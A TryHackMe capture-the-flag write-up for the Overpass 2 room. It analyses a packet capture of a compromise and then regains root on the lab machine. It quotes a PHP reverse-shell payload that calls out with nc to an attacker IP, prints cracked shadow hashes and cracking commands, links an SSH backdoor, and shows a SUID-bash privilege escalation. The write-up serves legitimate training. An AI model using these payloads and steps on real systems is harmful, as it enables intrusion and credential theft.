Overpass 2 WriteUp
This is my write ups for Overpass 2 Room on Try Hack Me.
I will try to go deep into the technical thing we do in this room.
Task 1 - Forensics - Analyse the PCAP
- Download the file needed and open it with
wireshark
wireshark overpass2.pcapng

What was the URL of the page they used to upload a reverse shell?
/development/
- Right click on the number 4 and go down to
Followthen selectHTTP Streamwill show you the answer you needed
- Right click on the number 4 and go down to
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
- This time, we will follow the
HTTP Streamfrom number 14 to find thepayloadthat the attacker used.
- This time, we will follow the
What password did the attacker use to privesc?
whenevernoteartinstant- This time we will follow the
TCP Streaminstead ofHTTP Stream

- This time we will follow the
How did the attacker establish persistence?

https://github.com/NinjaJc01/ssh-backdoor
Using the fasttrack wordlist, how many of the system passwords were crackable?
4- Put the dumped cred to a file called
password-hashed.txt
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::- Then use the
fasttrack.txtwordlist withjohnto crack thehashes
- Put the dumped cred to a file called
john --wordlist=/usr/share/wordlists/fasttrack.txt password-hashed.txt
secret12 (bee)
abcd123 (szymex)
1qaz2wsx (muirland)
secuirty3 (paradox)
Task 2 - Research - Analyse the code
What's the default hash for the backdoor?
bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3- Go over here to get the answer
What's the hardcoded salt for the backdoor?
1c362db832f3f864c8c2fe05f2002a05- Go over here to get the answer
What was the hash that the attacker used? - go back to the PCAP for this!
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bedCrack the hash using rockyou and a cracking tool of your choice. What's the password?
november16- Put this
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bedin a file calledhash.txtand crack it usinghashcatandrockyou.txt
- Put this
hashcat -m 1710 -a 0 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 /usr/share/wordlists/rockyou.txt --show
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16
Task 3 - Attack - Get back in!
- The attacker defaced the website. What message did they leave as a heading?
H4ck3d by CooctusClan
Using the information you've found previously, hack your way back in!
- First let start with creating a directory to store
nmapscan result then runnmap
mkdir nmap
nmap -sC -sV -T4 -oN nmap/initial $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:3a:be:ed:ff:a7:02:d2:6a:d6:d0:bb:7f:38:5e:cb (RSA)
| 256 fc:6f:22:c2:13:4f:9c:62:4f:90:c9:3a:7e:77:d6:d4 (ECDSA)
|_ 256 15:fd:40:0a:65:59:a9:b5:0e:57:1b:23:0a:96:63:05 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LOL Hacked
2222/tcp open ssh OpenSSH 8.2p1 Debian 4 (protocol 2.0)
| ssh-hostkey:
| 2048 a2:a6:d2:18:79:e3:b0:20:a2:4f:aa:b6:ac:2e:6b:f2 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDlwW5RS5iWPR+x1AVz4TAWAr/fSvF3KC16voiHSUImF8fNiWT4Pcb5KADkmhssq4amO2uyN+gF9KpEbXrVj63hKdkJrF4lQnzlxX8mHeeg9CLWA1/zI1BZ8TDmC9h45K3DwJjcD8zb56JPDi20PoIjVe3zUe3lf2geBxsAyhR5Cs4vWWUBzyocdkFDu+QXirPJv5lxcuiPhUVyDQZtHOK9evrXOOpeZiYgpqxcYTqHk5JcZbrV1sTNU8mkQiJXuVDQO+hOoOO7yES3reMv0pDXtc/Cfz5ZHJuAaGhU/fawIjUBlIeXY3wjUJe3UYgm1qE/idyq+9rU5TVApjxo+mjR
8292/tcp filtered blp3
19780/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Assume that the port
2222showed is the backdor's port, let connect to it withsshwith password isnovember16is enough
sshpass -p november16 ssh 10.10.50.8 -p 2222
- Looking for all the
SUIDfiles that we maybe can exploit
find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/bin/mount
/bin/fusermount
/bin/su
/bin/ping
/bin/umount
/home/james/.suid_bash
- Run the
/home/james/.suid_bash
/home/james/.suid_bash -p
whoami
root
cat /home/james/user.txt /root/root.txt
thm{REDACTED}
thm{REDACTED}